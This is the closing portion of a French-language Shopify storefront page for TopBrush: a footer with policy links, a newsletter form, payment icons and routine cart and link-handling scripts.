<div class="section-template--24483648569668__section_divider_jWnzGE-top-padding color-background-1 bg-color-template--24483648569668__section_divider_jWnzGE always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24483648569668__section_divider_jWnzGE color-background-1 bg-color-template--24483648569668__section_divider_jWnzGE always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24483648569668__section_divider_jWnzGE">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24483648569668__section_divider_jWnzGE-bottom-padding color-accent-1 shape-color-template--24483648569668__section_divider_jWnzGE always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24483650306372__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24483650306372__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24483650306372__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24483650306372__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--24483650306372__footer color-accent-1 gradient section-sections--24483650306372__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//topbrush.shop/cdn/shop/files/logo_topbrush_8e60226d-5b0e-4485-ab6b-db10c3269b50.png?v=1620235343&width=180, //topbrush.shop/cdn/shop/files/logo_topbrush_8e60226d-5b0e-4485-ab6b-db10c3269b50.png?v=1620235343&width=360 2x"
                              src="//topbrush.shop/cdn/shop/files/logo_topbrush_8e60226d-5b0e-4485-ab6b-db10c3269b50.png?v=1620235343&width=760"
                              alt="logo topbrush"
                              loading="lazy"
                              width="750"
                              height="250"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><p class="h2 footer-block__heading">Nos Politiques :</p><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faqs-questions-frequentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions générales de vente
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-remboursement"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de remboursement 
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactez-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/livraisons"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Livraisons
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><p class="h2 footer-block__heading">Abonnez-vous pour profiter des ventes exclusives !</p>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Soyez informé des VENTES PRIVÉES et recevez 10% de réduction sur votre première commande. 👇</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24483650306372__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24483650306372__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Nous rejoindre ⭢
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">TopBrush®</a></small>
        
          <small class="copyright__content">Conçu avec ❤ en France 🇫🇷</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://topbrush.shop';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style>  </style>
</body>
</html>
